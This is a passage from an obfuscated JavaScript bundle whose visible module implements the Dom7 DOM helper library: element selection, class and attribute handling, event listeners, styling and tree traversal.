_0x1edf2b=_0x39ed88;_0xfe40a8['head']||_0x530482(),_0xfe40a8[_0x1edf2b(0x284)](_0x2f5c48);};}_0x136d44[_0x39ed88(0x2ac)]=_0x3b1d1b;},0x7bb:function(_0x4390c2,_0x3dc3d5,_0x42b9a2){var _0x88f1a8=a2_0x45e123;_0x42b9a2['d'](_0x3dc3d5,{'$':function(){return _0x1172ab;},'$t':function(){return _0x9c35f8;},'AH':function(){return _0x26660d;},'AU':function(){return _0x21f05b;},'BC':function(){return _0x5a3938;},'CF':function(){return _0x390406;},'DK':function(){return _0x319783;},'Gq':function(){return _0x482e26;},'HW':function(){return _0x20a79e;},'Hs':function(){return _0x346ea9;},'I6':function(){return _0x2feefc;},'K$':function(){return _0x259ff4;},'K2':function(){return _0x3f4fbf;},'M8':function(){return _0xfa3e37;},'Pe':function(){return _0x4c8c51;},'Qq':function(){return _0x45526e;},'R7':function(){return _0x3cba2a;},'TF':function(){return _0x5d4fdb;},'WQ':function(){return _0xea747;},'XQ':function(){return _0x3baf6e;},'YL':function(){return _0x3d4e1a;},'Y_':function(){return _0x58cb09;},'__':function(){return _0xc7c13c;},'cY':function(){return _0x43f522;},'eq':function(){return _0x5801c6;},'hZ':function(){return _0x58657d;},'iQ':function(){return _0x10bd45;},'is':function(){return _0x348f24;},'kY':function(){return _0x442e67;},'kp':function(){return _0x45fbdb;},'nB':function(){return _0x3345c8;},'on':function(){return _0x359b02;},'p':function(){return _0xc32eaa;},'p1':function(){return _0x40d848;},'pb':function(){return _0x2b407c;},'pd':function(){return _0x3cea19;},'qy':function(){return _0x4279cb;},'vy':function(){return _0x2b0c46;},'zy':function(){return _0x23e705;}}),(_0x42b9a2(0x1012),_0x42b9a2(0xe19),_0x42b9a2(0x1d47),_0x42b9a2(0x1540),_0x42b9a2(0xaca),_0x42b9a2(0x2320),_0x42b9a2(0x11a8),_0x42b9a2(0xf6d),_0x42b9a2(0xb89));var _0x36a591=_0x42b9a2(0x1d32);class _0x35bc4f{constructor(_0x54be6d){var _0x304613=a2_0x19f0;const _0x586b5b=this;for(let _0x79bd6f=0x0;_0x79bd6f<_0x54be6d['length'];_0x79bd6f+=0x1)_0x586b5b[_0x79bd6f]=_0x54be6d[_0x79bd6f];return _0x586b5b[_0x304613(0x242)]=_0x54be6d['length'],this;}}function _0x1172ab(_0x4d369c,_0x43d229){var _0x5ac168=a2_0x19f0;const _0x48ef5c=[];let _0x2497dd=0x0;if(_0x4d369c&&!_0x43d229&&_0x4d369c instanceof _0x35bc4f)return _0x4d369c;if(_0x4d369c){if(_0x5ac168(0x1e8)===typeof _0x4d369c){let _0x71c877,_0x67cf6a;const _0x1617ae=_0x4d369c[_0x5ac168(0x204)]();if(_0x1617ae[_0x5ac168(0x2bc)]('<')>=0x0&&_0x1617ae['indexOf']('>')>=0x0){let _0x15e62d='div';for(0x0===_0x1617ae['indexOf'](_0x5ac168(0x243))&&(_0x15e62d='ul'),0x0===_0x1617ae['indexOf'](_0x5ac168(0x2a3))&&(_0x15e62d='tbody'),0x0!==_0x1617ae[_0x5ac168(0x2bc)](_0x5ac168(0x2bd))&&0x0!==_0x1617ae['indexOf']('<th')||(_0x15e62d='tr'),0x0===_0x1617ae['indexOf']('<tbody')&&(_0x15e62d=_0x5ac168(0x1df)),0x0===_0x1617ae['indexOf']('<option')&&(_0x15e62d=_0x5ac168(0x1eb)),_0x67cf6a=_0x36a591['Al']['createElement'](_0x15e62d),_0x67cf6a[_0x5ac168(0x1c7)]=_0x1617ae,_0x2497dd=0x0;_0x2497dd<_0x67cf6a[_0x5ac168(0x2a5)][_0x5ac168(0x242)];_0x2497dd+=0x1)_0x48ef5c[_0x5ac168(0x2bf)](_0x67cf6a['childNodes'][_0x2497dd]);}else{for(_0x71c877=_0x43d229||'#'!==_0x4d369c[0x0]||_0x4d369c['match'](/[ .<>:~]/)?(_0x43d229||_0x36a591['Al'])['querySelectorAll'](_0x4d369c[_0x5ac168(0x204)]()):[_0x36a591['Al'][_0x5ac168(0x2c8)](_0x4d369c[_0x5ac168(0x204)]()[_0x5ac168(0x2e5)]('#')[0x1])],_0x2497dd=0x0;_0x2497dd<_0x71c877[_0x5ac168(0x242)];_0x2497dd+=0x1)_0x71c877[_0x2497dd]&&_0x48ef5c[_0x5ac168(0x2bf)](_0x71c877[_0x2497dd]);}}else{if(_0x4d369c['nodeType']||_0x4d369c===_0x36a591['x']||_0x4d369c===_0x36a591['Al'])_0x48ef5c[_0x5ac168(0x2bf)](_0x4d369c);else{if(_0x4d369c['length']>0x0&&_0x4d369c[0x0]['nodeType']){for(_0x2497dd=0x0;_0x2497dd<_0x4d369c[_0x5ac168(0x242)];_0x2497dd+=0x1)_0x48ef5c['push'](_0x4d369c[_0x2497dd]);}}}}return new _0x35bc4f(_0x48ef5c);}function _0x3bcb09(_0x43d7df){var _0x456ef4=a2_0x19f0;const _0x5e430e=[];for(let _0x36a690=0x0;_0x36a690<_0x43d7df[_0x456ef4(0x242)];_0x36a690+=0x1)-0x1===_0x5e430e['indexOf'](_0x43d7df[_0x36a690])&&_0x5e430e['push'](_0x43d7df[_0x36a690]);return _0x5e430e;}function _0x10bd45(_0xfddcc5){var _0x5e9b6a=a2_0x19f0;if('undefined'===typeof _0xfddcc5)return this;const _0x2d5ec4=_0xfddcc5[_0x5e9b6a(0x2e5)]('\x20');for(let _0x58c130=0x0;_0x58c130<_0x2d5ec4['length'];_0x58c130+=0x1)for(let _0x1a4888=0x0;_0x1a4888<this['length'];_0x1a4888+=0x1)'undefined'!==typeof this[_0x1a4888]&&_0x5e9b6a(0x293)!==typeof this[_0x1a4888]['classList']&&this[_0x1a4888]['classList'][_0x5e9b6a(0x284)](_0x2d5ec4[_0x58c130]);return this;}function _0x2b0c46(_0x32c671){const _0x10663d=_0x32c671['split']('\x20');for(let _0x1f0c94=0x0;_0x1f0c94<_0x10663d['length'];_0x1f0c94+=0x1)for(let _0x4bd64d=0x0;_0x4bd64d<this['length'];_0x4bd64d+=0x1)'undefined'!==typeof this[_0x4bd64d]&&'undefined'!==typeof this[_0x4bd64d]['classList']&&this[_0x4bd64d]['classList']['remove'](_0x10663d[_0x1f0c94]);return this;}function _0x3345c8(_0x56c6a6){var _0x5951a5=a2_0x19f0;return!!this[0x0]&&this[0x0][_0x5951a5(0x2e4)][_0x5951a5(0x219)](_0x56c6a6);}function _0x40d848(_0x5bc059){var _0x88ff5d=a2_0x19f0;const _0x525944=_0x5bc059['split']('\x20');for(let _0x557a1f=0x0;_0x557a1f<_0x525944[_0x88ff5d(0x242)];_0x557a1f+=0x1)for(let _0x472525=0x0;_0x472525<this['length'];_0x472525+=0x1)'undefined'!==typeof this[_0x472525]&&_0x88ff5d(0x293)!==typeof this[_0x472525][_0x88ff5d(0x2e4)]&&this[_0x472525]['classList'][_0x88ff5d(0x2d9)](_0x525944[_0x557a1f]);return this;}function _0x390406(_0x2f61c5,_0x5f2185){var _0x49239b=a2_0x19f0;if(0x1===arguments['length']&&'string'===typeof _0x2f61c5)return this[0x0]?this[0x0]['getAttribute'](_0x2f61c5):void 0x0;for(let _0x436461=0x0;_0x436461<this[_0x49239b(0x242)];_0x436461+=0x1)if(0x2===arguments[_0x49239b(0x242)])this[_0x436461]['setAttribute'](_0x2f61c5,_0x5f2185);else{for(const _0x2e7e84 in _0x2f61c5)this[_0x436461][_0x2e7e84]=_0x2f61c5[_0x2e7e84],this[_0x436461]['setAttribute'](_0x2e7e84,_0x2f61c5[_0x2e7e84]);}return this;}function _0x259ff4(_0x5c8857){var _0x34fcbc=a2_0x19f0;for(let _0x891b5d=0x0;_0x891b5d<this[_0x34fcbc(0x242)];_0x891b5d+=0x1)this[_0x891b5d][_0x34fcbc(0x2c3)](_0x5c8857);return this;}function _0xc32eaa(_0xa9daf2,_0x4541d4){var _0x4cefea=a2_0x19f0;let _0x1d1b70;if(_0x4cefea(0x293)!==typeof _0x4541d4){for(let _0x727f40=0x0;_0x727f40<this['length'];_0x727f40+=0x1)_0x1d1b70=this[_0x727f40],_0x1d1b70[_0x4cefea(0x1cb)]||(_0x1d1b70[_0x4cefea(0x1cb)]={}),_0x1d1b70[_0x4cefea(0x1cb)][_0xa9daf2]=_0x4541d4;return this;}if(_0x1d1b70=this[0x0],_0x1d1b70){if(_0x1d1b70[_0x4cefea(0x1cb)]&&_0xa9daf2 in _0x1d1b70[_0x4cefea(0x1cb)])return _0x1d1b70[_0x4cefea(0x1cb)][_0xa9daf2];const _0x293731=_0x1d1b70['getAttribute'](_0x4cefea(0x27e)+_0xa9daf2);return _0x293731||void 0x0;}}function _0x3cea19(_0x217963){var _0x331abe=a2_0x19f0;for(let _0x431abb=0x0;_0x431abb<this[_0x331abe(0x242)];_0x431abb+=0x1){const _0x4ae5fc=this[_0x431abb]['style'];_0x4ae5fc[_0x331abe(0x2b6)]=_0x217963,_0x4ae5fc['transform']=_0x217963;}return this;}function _0x442e67(_0x429e9c){var _0x51c855=a2_0x19f0;'string'!==typeof _0x429e9c&&(_0x429e9c=_0x429e9c+'ms');for(let _0x32c446=0x0;_0x32c446<this['length'];_0x32c446+=0x1){const _0x2499b8=this[_0x32c446][_0x51c855(0x253)];_0x2499b8[_0x51c855(0x249)]=_0x429e9c,_0x2499b8[_0x51c855(0x1cf)]=_0x429e9c;}return this;}function _0x359b02(..._0x6f1e11){var _0x2f35e8=a2_0x19f0;let [_0x4852f5,_0x1d23b3,_0x3ec770,_0x104883]=_0x6f1e11;function _0x548689(_0x3f0865){var _0x76217f=a2_0x19f0;const _0x24eca0=_0x3f0865[_0x76217f(0x260)];if(!_0x24eca0)return;const _0x925c6c=_0x3f0865[_0x76217f(0x260)][_0x76217f(0x217)]||[];if(_0x925c6c['indexOf'](_0x3f0865)<0x0&&_0x925c6c[_0x76217f(0x244)](_0x3f0865),_0x1172ab(_0x24eca0)['is'](_0x1d23b3))_0x3ec770['apply'](_0x24eca0,_0x925c6c);else{const _0x2239c7=_0x1172ab(_0x24eca0)['parents']();for(let _0x4a742d=0x0;_0x4a742d<_0x2239c7[_0x76217f(0x242)];_0x4a742d+=0x1)_0x1172ab(_0x2239c7[_0x4a742d])['is'](_0x1d23b3)&&_0x3ec770['apply'](_0x2239c7[_0x4a742d],_0x925c6c);}}function _0x54ab08(_0x4f8f62){var _0xb981d8=a2_0x19f0;const _0x249742=_0x4f8f62&&_0x4f8f62[_0xb981d8(0x260)]&&_0x4f8f62['target'][_0xb981d8(0x217)]||[];_0x249742['indexOf'](_0x4f8f62)<0x0&&_0x249742[_0xb981d8(0x244)](_0x4f8f62),_0x3ec770['apply'](this,_0x249742);}_0x2f35e8(0x2b5)===typeof _0x6f1e11[0x1]&&([_0x4852f5,_0x3ec770,_0x104883]=_0x6f1e11,_0x1d23b3=void 0x0),_0x104883||(_0x104883=!0x1);const _0x3b0358=_0x4852f5[_0x2f35e8(0x2e5)]('\x20');let _0x3da361;for(let _0x36279e=0x0;_0x36279e<this['length'];_0x36279e+=0x1){const _0x2300b7=this[_0x36279e];if(_0x1d23b3)for(_0x3da361=0x0;_0x3da361<_0x3b0358[_0x2f35e8(0x242)];_0x3da361+=0x1){const _0x58e2af=_0x3b0358[_0x3da361];_0x2300b7[_0x2f35e8(0x205)]||(_0x2300b7['dom7LiveListeners']={}),_0x2300b7['dom7LiveListeners'][_0x58e2af]||(_0x2300b7[_0x2f35e8(0x205)][_0x58e2af]=[]),_0x2300b7[_0x2f35e8(0x205)][_0x58e2af][_0x2f35e8(0x2bf)]({'listener':_0x3ec770,'proxyListener':_0x548689}),_0x2300b7[_0x2f35e8(0x21a)](_0x58e2af,_0x548689,_0x104883);}else for(_0x3da361=0x0;_0x3da361<_0x3b0358['length'];_0x3da361+=0x1){const _0x14d0e6=_0x3b0358[_0x3da361];_0x2300b7[_0x2f35e8(0x270)]||(_0x2300b7['dom7Listeners']={}),_0x2300b7[_0x2f35e8(0x270)][_0x14d0e6]||(_0x2300b7['dom7Listeners'][_0x14d0e6]=[]),_0x2300b7['dom7Listeners'][_0x14d0e6]['push']({'listener':_0x3ec770,'proxyListener':_0x54ab08}),_0x2300b7['addEventListener'](_0x14d0e6,_0x54ab08,_0x104883);}}return this;}function _0x21f05b(..._0x5b1aac){var _0x3af1ea=a2_0x19f0;let [_0x47ce34,_0x5f5500,_0x73be5e,_0x37e12d]=_0x5b1aac;_0x3af1ea(0x2b5)===typeof _0x5b1aac[0x1]&&([_0x47ce34,_0x73be5e,_0x37e12d]=_0x5b1aac,_0x5f5500=void 0x0),_0x37e12d||(_0x37e12d=!0x1);const _0x127260=_0x47ce34['split']('\x20');for(let _0x20046e=0x0;_0x20046e<_0x127260['length'];_0x20046e+=0x1){const _0x25bf18=_0x127260[_0x20046e];for(let _0x415ef9=0x0;_0x415ef9<this['length'];_0x415ef9+=0x1){const _0x1b1a29=this[_0x415ef9];let _0x217736;if(!_0x5f5500&&_0x1b1a29[_0x3af1ea(0x270)]?_0x217736=_0x1b1a29[_0x3af1ea(0x270)][_0x25bf18]:_0x5f5500&&_0x1b1a29['dom7LiveListeners']&&(_0x217736=_0x1b1a29[_0x3af1ea(0x205)][_0x25bf18]),_0x217736&&_0x217736['length'])for(let _0x57f890=_0x217736[_0x3af1ea(0x242)]-0x1;_0x57f890>=0x0;_0x57f890-=0x1){const _0xf4311b=_0x217736[_0x57f890];_0x73be5e&&_0xf4311b['listener']===_0x73be5e||_0x73be5e&&_0xf4311b['listener']&&_0xf4311b['listener']['dom7proxy']&&_0xf4311b[_0x3af1ea(0x1fb)][_0x3af1ea(0x1ee)]===_0x73be5e?(_0x1b1a29['removeEventListener'](_0x25bf18,_0xf4311b['proxyListener'],_0x37e12d),_0x217736[_0x3af1ea(0x2ab)](_0x57f890,0x1)):_0x73be5e||(_0x1b1a29[_0x3af1ea(0x1cc)](_0x25bf18,_0xf4311b['proxyListener'],_0x37e12d),_0x217736['splice'](_0x57f890,0x1));}}}return this;}function _0x58657d(..._0x5aa5dd){var _0x29aa57=a2_0x19f0;const _0x26cfd2=_0x5aa5dd[0x0]['split']('\x20'),_0x5e8860=_0x5aa5dd[0x1];for(let _0x403d7e=0x0;_0x403d7e<_0x26cfd2['length'];_0x403d7e+=0x1){const _0x28e4fa=_0x26cfd2[_0x403d7e];for(let _0x25ac32=0x0;_0x25ac32<this[_0x29aa57(0x242)];_0x25ac32+=0x1){const _0x57fd2c=this[_0x25ac32];let _0x561e30;try{_0x561e30=new _0x36a591['x']['CustomEvent'](_0x28e4fa,{'detail':_0x5e8860,'bubbles':!0x0,'cancelable':!0x0});}catch(_0x25cabf){_0x561e30=_0x36a591['Al'][_0x29aa57(0x256)]('Event'),_0x561e30['initEvent'](_0x28e4fa,!0x0,!0x0),_0x561e30[_0x29aa57(0x27c)]=_0x5e8860;}_0x57fd2c['dom7EventData']=_0x5aa5dd['filter']((_0x514c3e,_0x2af818)=>_0x2af818>0x0),_0x57fd2c[_0x29aa57(0x29f)](_0x561e30),_0x57fd2c['dom7EventData']=[],delete _0x57fd2c[_0x29aa57(0x217)];}}return this;}function _0x3baf6e(_0x59e9a9){const _0x56d699=['webkitTransitionEnd','transitionend'],_0x307892=this;let _0x39f9d5;function _0x25d728(_0x282528){var _0x12b056=a2_0x19f0;if(_0x282528['target']===this){for(_0x59e9a9[_0x12b056(0x1c8)](this,_0x282528),_0x39f9d5=0x0;_0x39f9d5<_0x56d699['length'];_0x39f9d5+=0x1)_0x307892['off'](_0x56d699[_0x39f9d5],_0x25d728);}}if(_0x59e9a9){for(_0x39f9d5=0x0;_0x39f9d5<_0x56d699['length'];_0x39f9d5+=0x1)_0x307892['on'](_0x56d699[_0x39f9d5],_0x25d728);}return this;}function _0x482e26(_0x3b6db6){var _0xd78963=a2_0x19f0;if(this['length']>0x0){if(_0x3b6db6){const _0x12dd65=this[_0xd78963(0x285)]();return this[0x0][_0xd78963(0x276)]+parseFloat(_0x12dd65['getPropertyValue']('margin-right'))+parseFloat(_0x12dd65['getPropertyValue']('margin-left'));}return this[0x0][_0xd78963(0x276)];}return null;}function _0x319783(_0x2932de){var _0x1cf634=a2_0x19f0;if(this[_0x1cf634(0x242)]>0x0){if(_0x2932de){const _0x5082c3=this[_0x1cf634(0x285)]();return this[0x0][_0x1cf634(0x247)]+parseFloat(_0x5082c3['getPropertyValue']('margin-top'))+parseFloat(_0x5082c3['getPropertyValue'](_0x1cf634(0x21e)));}return this[0x0]['offsetHeight'];}return null;}function _0x43f522(){var _0x4857dd=a2_0x19f0;if(this[_0x4857dd(0x242)]>0x0){const _0x4996ec=this[0x0],_0x1d45bd=_0x4996ec[_0x4857dd(0x2ed)](),_0x1b5e7a=_0x36a591['Al'][_0x4857dd(0x287)],_0x5b2d6e=_0x4996ec[_0x4857dd(0x1ce)]||_0x1b5e7a[_0x4857dd(0x1ce)]||0x0,_0x48cffb=_0x4996ec[_0x4857dd(0x2e8)]||_0x1b5e7a['clientLeft']||0x0,_0x1d6266=_0x4996ec===_0x36a591['x']?_0x36a591['x'][_0x4857dd(0x29e)]:_0x4996ec[_0x4857dd(0x238)],_0x57428c=_0x4996ec===_0x36a591['x']?_0x36a591['x'][_0x4857dd(0x229)]:_0x4996ec[_0x4857dd(0x28c)];return{'top':_0x1d45bd[_0x4857dd(0x1e5)]+_0x1d6266-_0x5b2d6e,'left':_0x1d45bd['left']+_0x57428c-_0x48cffb};}return null;}function _0x3cba2a(){return this[0x0]?_0x36a591['x']['getComputedStyle'](this[0x0],null):{};}function _0x26660d(_0x53cc51,_0x3e8192){var _0x294062=a2_0x19f0;let _0x47fd30;if(0x1===arguments[_0x294062(0x242)]){if(_0x294062(0x1e8)!==typeof _0x53cc51){for(_0x47fd30=0x0;_0x47fd30<this['length'];_0x47fd30+=0x1)for(let _0x263c0a in _0x53cc51)this[_0x47fd30][_0x294062(0x253)][_0x263c0a]=_0x53cc51[_0x263c0a];return this;}if(this[0x0])return _0x36a591['x']['getComputedStyle'](this[0x0],null)['getPropertyValue'](_0x53cc51);}if(0x2===arguments['length']&&_0x294062(0x1e8)===typeof _0x53cc51){for(_0x47fd30=0x0;_0x47fd30<this['length'];_0x47fd30+=0x1)this[_0x47fd30]['style'][_0x53cc51]=_0x3e8192;return this;}return this;}function _0xc7c13c(_0xf30859){var _0x40b217=a2_0x19f0;if(!_0xf30859)return this;for(let _0x3e9f6f=0x0;_0x3e9f6f<this[_0x40b217(0x242)];_0x3e9f6f+=0x1)if(!0x1===_0xf30859[_0x40b217(0x1c8)](this[_0x3e9f6f],_0x3e9f6f,this[_0x3e9f6f]))return this;return this;}function _0x2b407c(_0x31fdae){const _0x3ba0b2=[],_0x10e60b=this;for(let _0x1d7311=0x0;_0x1d7311<_0x10e60b['length'];_0x1d7311+=0x1)_0x31fdae['call'](_0x10e60b[_0x1d7311],_0x1d7311,_0x10e60b[_0x1d7311])&&_0x3ba0b2['push'](_0x10e60b[_0x1d7311]);return new _0x35bc4f(_0x3ba0b2);}function _0x4279cb(_0x171e1c){var _0xb57fa3=a2_0x19f0;if('undefined'===typeof _0x171e1c)return this[0x0]?this[0x0][_0xb57fa3(0x1c7)]:void 0x0;for(let _0x42b6e8=0x0;_0x42b6e8<this[_0xb57fa3(0x242)];_0x42b6e8+=0x1)this[_0x42b6e8]['innerHTML']=_0x171e1c;return this;}function _0x45526e(_0x24bf2a){var _0x52ace1=a2_0x19f0;if('undefined'===typeof _0x24bf2a)return this[0x0]?this[0x0]['textContent'][_0x52ace1(0x204)]():null;for(let _0x5d21ef=0x0;_0x5d21ef<this['length'];_0x5d21ef+=0x1)this[_0x5d21ef]['textContent']=_0x24bf2a;return this;}function _0x348f24(_0x16aaf4){var _0x21210e=a2_0x19f0;const _0xca70f1=this[0x0];let _0x4b24e9,_0x1b7783;if(!_0xca70f1||'undefined'===typeof _0x16aaf4)return!0x1;if('string'===typeof _0x16aaf4){if(_0xca70f1[_0x21210e(0x28b)])return _0xca70f1['matches'](_0x16aaf4);if(_0xca70f1['webkitMatchesSelector'])return _0xca70f1['webkitMatchesSelector'](_0x16aaf4);if(_0xca70f1['msMatchesSelector'])return _0xca70f1['msMatchesSelector'](_0x16aaf4);for(_0x4b24e9=_0x1172ab(_0x16aaf4),_0x1b7783=0x0;_0x1b7783<_0x4b24e9[_0x21210e(0x242)];_0x1b7783+=0x1)if(_0x4b24e9[_0x1b7783]===_0xca70f1)return!0x0;return!0x1;}if(_0x16aaf4===_0x36a591['Al'])return _0xca70f1===_0x36a591['Al'];if(_0x16aaf4===_0x36a591['x'])return _0xca70f1===_0x36a591['x'];if(_0x16aaf4['nodeType']||_0x16aaf4 instanceof _0x35bc4f){for(_0x4b24e9=_0x16aaf4['nodeType']?[_0x16aaf4]:_0x16aaf4,_0x1b7783=0x0;_0x1b7783<_0x4b24e9['length'];_0x1b7783+=0x1)if(_0x4b24e9[_0x1b7783]===_0xca70f1)return!0x0;return!0x1;}return!0x1;}function _0x4c8c51(){var _0x25ce4c=a2_0x19f0;let _0xcbe0c4,_0x271b81=this[0x0];if(_0x271b81){_0xcbe0c4=0x0;while(null!==(_0x271b81=_0x271b81[_0x25ce4c(0x2a8)]))0x1===_0x271b81[_0x25ce4c(0x281)]&&(_0xcbe0c4+=0x1);return _0xcbe0c4;}}function _0x5801c6(_0x34cdb6){if('undefined'===typeof _0x34cdb6)return this;const _0x242382=this['length'];let _0x20940a;return _0x34cdb6>_0x242382-0x1?new _0x35bc4f([]):_0x34cdb6<0x0?(_0x20940a=_0x242382+_0x34cdb6,new _0x35bc4f(_0x20940a<0x0?[]:[this[_0x20940a]])):new _0x35bc4f([this[_0x34cdb6]]);}function _0x5a3938(..._0x3de980){var _0x1ddf8b=a2_0x19f0;let _0x73e43e;for(let _0x21b908=0x0;_0x21b908<_0x3de980[_0x1ddf8b(0x242)];_0x21b908+=0x1){_0x73e43e=_0x3de980[_0x21b908];for(let _0x2e74c5=0x0;_0x2e74c5<this[_0x1ddf8b(0x242)];_0x2e74c5+=0x1)if('string'===typeof _0x73e43e){const _0x1301e1=_0x36a591['Al'][_0x1ddf8b(0x288)]('div');_0x1301e1[_0x1ddf8b(0x1c7)]=_0x73e43e;while(_0x1301e1[_0x1ddf8b(0x254)])this[_0x2e74c5]['appendChild'](_0x1301e1['firstChild']);}else{if(_0x73e43e instanceof _0x35bc4f){for(let _0x391cb4=0x0;_0x391cb4<_0x73e43e[_0x1ddf8b(0x242)];_0x391cb4+=0x1)this[_0x2e74c5][_0x1ddf8b(0x272)](_0x73e43e[_0x391cb4]);}else this[_0x2e74c5]['appendChild'](_0x73e43e);}}return this;}function _0x346ea9(_0x4dfba8){var _0x6497d6=a2_0x19f0;let _0x1d60e8,_0xbbae1;for(_0x1d60e8=0x0;_0x1d60e8<this[_0x6497d6(0x242)];_0x1d60e8+=0x1)if(_0x6497d6(0x1e8)===typeof _0x4dfba8){const _0x3c32b7=_0x36a591['Al']['createElement'](_0x6497d6(0x26d));for(_0x3c32b7['innerHTML']=_0x4dfba8,_0xbbae1=_0x3c32b7[_0x6497d6(0x2a5)]['length']-0x1;_0xbbae1>=0x0;_0xbbae1-=0x1)this[_0x1d60e8][_0x6497d6(0x1fc)](_0x3c32b7[_0x6497d6(0x2a5)][_0xbbae1],this[_0x1d60e8][_0x6497d6(0x2a5)][0x0]);}else{if(_0x4dfba8 instanceof _0x35bc4f){for(_0xbbae1=0x0;_0xbbae1<_0x4dfba8['length'];_0xbbae1+=0x1)this[_0x1d60e8]['insertBefore'](_0x4dfba8[_0xbbae1],this[_0x1d60e8]['childNodes'][0x0]);}else this[_0x1d60e8]['insertBefore'](_0x4dfba8,this[_0x1d60e8][_0x6497d6(0x2a5)][0x0]);}return this;}function _0x3f4fbf(_0x12a687){var _0x2b3334=a2_0x19f0;return this['length']>0x0?_0x12a687?this[0x0][_0x2b3334(0x2c2)]&&_0x1172ab(this[0x0]['nextElementSibling'])['is'](_0x12a687)?new _0x35bc4f([this[0x0][_0x2b3334(0x2c2)]]):new _0x35bc4f([]):this[0x0]['nextElementSibling']?new _0x35bc4f([this[0x0]['nextElementSibling']]):new _0x35bc4f([]):new _0x35bc4f([]);}function _0x20a79e(_0x5bb9e8){const _0x41b281=[];let _0x3dfd94=this[0x0];if(!_0x3dfd94)return new _0x35bc4f([]);while(_0x3dfd94['nextElementSibling']){const _0x42015c=_0x3dfd94['nextElementSibling'];_0x5bb9e8?_0x1172ab(_0x42015c)['is'](_0x5bb9e8)&&_0x41b281['push'](_0x42015c):_0x41b281['push'](_0x42015c),_0x3dfd94=_0x42015c;}return new _0x35bc4f(_0x41b281);}function _0x3d4e1a(_0x4f6993){var _0x52e66e=a2_0x19f0;if(this['length']>0x0){const _0x455d5c=this[0x0];return _0x4f6993?_0x455d5c[_0x52e66e(0x1d1)]&&_0x1172ab(_0x455d5c['previousElementSibling'])['is'](_0x4f6993)?new _0x35bc4f([_0x455d5c[_0x52e66e(0x1d1)]]):new _0x35bc4f([]):_0x455d5c[_0x52e66e(0x1d1)]?new _0x35bc4f([_0x455d5c[_0x52e66e(0x1d1)]]):new _0x35bc4f([]);}return new _0x35bc4f([]);}function _0x23e705(_0x36f125){var _0x4f1525=a2_0x19f0;const _0x893cab=[];let _0x5a3fb3=this[0x0];if(!_0x5a3fb3)return new _0x35bc4f([]);while(_0x5a3fb3[_0x4f1525(0x1d1)]){const _0x4b6cf1=_0x5a3fb3['previousElementSibling'];_0x36f125?_0x1172ab(_0x4b6cf1)['is'](_0x36f125)&&_0x893cab[_0x4f1525(0x2bf)](_0x4b6cf1):_0x893cab[_0x4f1525(0x2bf)](_0x4b6cf1),_0x5a3fb3=_0x4b6cf1;}return new _0x35bc4f(_0x893cab);}function _0x9c35f8(_0x42a529){var _0x144f57=a2_0x19f0;const _0x5ab3b3=[];for(let _0x4dacf4=0x0;_0x4dacf4<this[_0x144f57(0x242)];_0x4dacf4+=0x1)null!==this[_0x4dacf4][_0x144f57(0x2df)]&&(_0x42a529?_0x1172ab(this[_0x4dacf4]['parentNode'])['is'](_0x42a529)&&_0x5ab3b3[_0x144f57(0x2bf)](this[_0x4dacf4]['parentNode']):_0x5ab3b3[_0x144f57(0x2bf)](this[_0x4dacf4][_0x144f57(0x2df)]));return _0x1172ab(_0x3bcb09(_0x5ab3b3));}function _0xfa3e37(_0x219bde){var _0xfdbfb0=a2_0x19f0;const _0x5d3daa=[];for(let _0x41b135=0x0;_0x41b135<this['length'];_0x41b135+=0x1){let _0x3b30de=this[_0x41b135][_0xfdbfb0(0x2df)];while(_0x3b30de)_0x219bde?_0x1172ab(_0x3b30de)['is'](_0x219bde)&&_0x5d3daa['push'](_0x3b30de):_0x5d3daa[_0xfdbfb0(0x2bf)](_0x3b30de),_0x3b30de=_0x3b30de[_0xfdbfb0(0x2df)];}return _0x1172ab(_0x3bcb09(_0x5d3daa));}function _0x45fbdb(_0x210c65){var _0x4dc457=a2_0x19f0;let _0x2e21c5=this;return _0x4dc457(0x293)===typeof _0x210c65?new _0x35bc4f([]):(_0x2e21c5['is'](_0x210c65)||(_0x2e21c5=_0x2e21c5['parents'](_0x210c65)['eq'](0x0)),_0x2e21c5);}function _0x2feefc(_0x468e49){var _0x3ca91b=a2_0x19f0;const _0x445536=[];for(let _0x2fca5b=0x0;_0x2fca5b<this['length'];_0x2fca5b+=0x1){const _0x1f84e5=this[_0x2fca5b][_0x3ca91b(0x223)](_0x468e49);for(let _0x4631e9=0x0;_0x4631e9<_0x1f84e5['length'];_0x4631e9+=0x1)_0x445536[_0x3ca91b(0x2bf)](_0x1f84e5[_0x4631e9]);}return new _0x35bc4f(_0x445536);}function _0x58cb09(_0x59f243){var _0x14bf39=a2_0x19f0;const _0x529f1b=[];for(let _0x4c1d0e=0x0;_0x4c1d0e<this[_0x14bf39(0x242)];_0x4c1d0e+=0x1){const _0x152377=this[_0x4c1d0e]['childNodes'];for(let _0x3b7865=0x0;_0x3b7865<_0x152377[_0x14bf39(0x242)];_0x3b7865+=0x1)_0x59f243?0x1===_0x152377[_0x3b7865][_0x14bf39(0x281)]&&_0x1172ab(_0x152377[_0x3b7865])['is'](_0x59f243)&&_0x529f1b[_0x14bf39(0x2bf)](_0x152377[_0x3b7865]):0x1===_0x152377[_0x3b7865]['nodeType']&&_0x529f1b['push'](_0x152377[_0x3b7865]);}return new _0x35bc4f(_0x3bcb09(_0x529f1b));}function _0x5d4fdb(){var _0x2a52ac=a2_0x19f0;for(let _0x55d98b=0x0;_0x55d98b<this['length'];_0x55d98b+=0x1)this[_0x55d98b][_0x2a52ac(0x2df)]&&this[_0x55d98b]['parentNode']['removeChild'](this[_0x55d98b]);return this;}function _0xea747(..._0x7e4e53){var _0x2b5ca1=a2_0x19f0;const _0x32ea33=this;let _0x4356ea,_0x533ba2;for(_0x4356ea=0x0;_0x4356ea<_0x7e4e53[_0x2b5ca1(0x242)];_0x4356ea+=0x1){const _0x3f0e96=_0x1172ab(_0x7e4e53[_0x4356ea]);for(_0x533ba2=0x0;_0x533ba2<_0x3f0e96['length'];_0x533ba2+=0x1)_0x32ea33[_0x32ea33['length']]=_0x3f0e96[_0x533ba2],_0x32ea33['length']+=0x1;}return _0x32ea33;}_0x1172ab['fn']=_0x35bc4f['prototype'],_0x1172ab['Class']=_0x35bc4f,_0x1172ab['Dom7']=_0x35bc4f,'resize\x20scroll'[_0x88f1a8(0x2e5)]('\x20');},0x7d3:function(_0x2e67f7,_0x223c4d,_0x460e00){var 